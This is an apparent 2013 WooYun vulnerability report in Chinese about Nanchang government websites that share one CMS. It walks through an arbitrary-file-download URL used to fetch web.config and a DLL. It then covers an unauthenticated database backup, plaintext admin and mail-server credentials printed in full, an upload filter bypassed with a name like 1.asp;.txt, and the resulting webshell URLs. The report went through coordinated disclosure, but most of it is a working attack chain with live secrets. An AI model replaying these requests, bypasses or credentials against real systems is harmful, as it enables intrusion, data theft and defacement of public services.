漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2013-05671

漏洞标题:南昌交通运输等局测试过程

相关厂商:南昌交通运输局

漏洞作者: possible

提交时间:2013-03-14 19:46

修复时间:2013-04-28 19:47

公开时间:2013-04-28 19:47

漏洞类型:任意文件遍历/下载

危害等级:高

自评Rank:15

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2013-03-14: 细节已通知厂商并且等待厂商处理中

2013-03-18: 厂商已经确认,细节仅向厂商公开

2013-03-28: 细节向核心白帽子及相关领域专家公开

2013-04-07: 细节向普通白帽子公开

2013-04-17: 细节向实习白帽子公开

2013-04-28: 细节向公众公开

简要描述:

南昌交通运输等局测试过程,只是想说明任意文件下载漏洞,危害还是挺大的...

详细说明:

南昌几个局(交通运输、交通运政、城乡规划,其它的没有继续寻找...)使用的江西金鼎软件建站系统,存在明显任意文件下载漏洞,从下载点获得网站源代码,找到数据库备份页面,下载数据库备份文件,本地打开bak备份文件,获得管理员等用户的明文用户名和密码,登录后台,后台上传文件过滤不完善,直接使用1.asp;.txt等绕过,获得webshell。虽然不是系统权限,但是轻则导致数据库信息泄露,任意修改界面,重则(交通运政 数据库sa权限)获得主机权限...

漏洞证明:

以下过程只是为了证明漏洞存在,并无恶意。

仅给出交通运输局的测试过程:

下载点:

http://www.ncjt.gov.cn/DownLoad.aspx?FileName=web.config&strAbsolutePath=D:\ncjt\web.config

获得aspx的配置文件,绝对路径直接泄露网站的根目录

数据库配置信息:

<add key="SQLCONNECTIONSTRING" value="data source=(local);server=(local);uid=ncjt;pwd=ncjt035jk*#gfj4545;database=ncjt"></add>

在复杂的密码,在任意文件下载面前都是无用...

远程连接失败...

继续下载测试:

http://www.ncjt.gov.cn/DownLoad.aspx?FileName=DownLoad.aspx&strAbsolutePath=D:\ncjt\DownLoad.aspx

下载DownLoad.aspx.cs

http://www.ncjt.gov.cn/DownLoad.aspx?FileName=DownLoad.aspx.cs&strAbsolutePath=D:\ncjt\DownLoad.aspx.cs 失败,说明源代码被封装...

由DownLoad.aspx内容

<%@ Page language="c#" Codebehind="DownLoad.aspx.cs" AutoEventWireup="false" Inherits="ncjt.DownLoad" %>

可以猜测出源码保存在ncjt.dll文件中下载...

http://www.ncjt.gov.cn/DownLoad.aspx?FileName=ncjt.dll&strAbsolutePath=D:\ncjt\Bin\ncjt.dll



使用net reflector打开下载的ncjt.dll,获得源代码

从上图可以看到,网站有数据库备份功能,因此直接访问

http://www.ncjt.gov.cn/databackup.aspx

没有认证

备份数据库成功,数据库备份文件保存在'e:\databackup.bak'

直接使用下载点下载数据库备份文件

http://www.ncjt.gov.cn/DownLoad.aspx?FileName=databackup.bak&strAbsolutePath=e:\databackup.bak

本地附加数据库,获得管理密码

Admin/*jtj_web#

yyq/yyq

wufengqin/123456

都是明文存储,直接登录后台

http://www.ncjt.gov.cn/manage/manageindex.aspx

在政务公告附件 功能,找到上传点:

http://www.ncjt.gov.cn/manage/manage/news/AddLoadFrm.aspx?NewsNo=00002920&mpage=0&mTaskNo=001001



直接上传失败,看一下源代码:

上传点限制文件后缀,但是没有对文件重命名,只是在文件前面增加一个字符串,这种黑名单检测很容易绕过,上传得shell.

http://www.ncjt.gov.cn/manage/manage/news/file/000001311.asp;.txt

http://www.ncjt.gov.cn/manage/test.aspx

友情提醒:

使用该套代码的还有如下站点(省略具体过程):

http://www.ncghj.com/manage/test.aspx



而且该站点有邮件服务器:

http://mail.ncyg.cn/www/admin/index.php

yuwen/yuwen

而且是sa权限连接数据库...

还有城乡规划 局...

http://www.ncghj.com/manage/test.aspx

是否还有其它实例,没有继续查找,只是想借用此例说明,任意文件下载导致源码泄露危害是很大...

修复方案:

过滤

版权声明:转载请注明来源 possible@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:15

确认时间:2013-03-18 22:32

厂商回复:

CNVD确认并复现所述情况,同时根据提示复现另一网站实例。但未能确认CMS是否为通用。已在15日下午转由CNCERT江西分中心协调涉事两个单位处置。

按部分影响机密性、可用性、完整性进行评分,rank=7.48*1.2(猜解不易)*1.5=13.464

最新状态:

暂无